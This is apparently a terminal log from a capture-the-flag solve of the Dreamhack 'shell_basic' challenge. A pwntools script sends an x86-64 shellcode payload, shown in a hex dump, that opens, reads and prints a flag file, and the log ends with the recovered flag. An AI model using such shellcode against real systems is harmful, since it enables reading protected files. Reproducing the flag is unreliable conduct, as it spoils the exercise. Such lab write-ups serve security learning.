 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/shell_basic$ python3 solve.py DEBUG
[+] Opening connection to host3.dreamhack.games on port 24162: Done
[DEBUG] Received 0xb bytes:
b'shellcode: '
[DEBUG] Sent 0x75 bytes:
00000000 6a 00 48 b8 6f 6f 6f 6f 6f 6f 6e 67 50 48 b8 61 │j·H·│oooo│oong│PH·a│
00000010 6d 65 5f 69 73 5f 6c 50 48 b8 63 2f 66 6c 61 67 │me_i│s_lP│H·c/│flag│
00000020 5f 6e 50 48 b8 65 6c 6c 5f 62 61 73 69 50 48 b8 │_nPH│·ell│_bas│iPH·│
00000030 2f 68 6f 6d 65 2f 73 68 50 48 c7 c0 02 00 00 00 │/hom│e/sh│PH··│····│
00000040 48 89 e7 48 31 f6 48 31 d2 0f 05 48 89 c7 48 89 │H··H│1·H1│···H│··H·│
00000050 e6 48 83 ee 30 48 c7 c2 30 00 00 00 48 c7 c0 00 │·H··│0H··│0···│H···│
00000060 00 00 00 0f 05 48 c7 c0 01 00 00 00 48 c7 c7 01 │····│·H··│····│H···│
00000070 00 00 00 0f 05 │····│·│
00000075
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
00000000 44 48 7b 63 61 35 36 32 64 37 63 66 31 64 62 36 │DH{c│a562│d7cf│1db6│
00000010 63 35 35 63 62 31 31 63 34 65 63 33 35 30 61 33 │c55c│b11c│4ec3│50a3│
00000020 63 30 62 7d 0a 7f 00 00 00 00 00 00 00 00 00 00 │c0b}│····│····│····│
00000030
DH{ca562d7cf1db6c55cb11c4ec350a3c0b}
\x7f\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive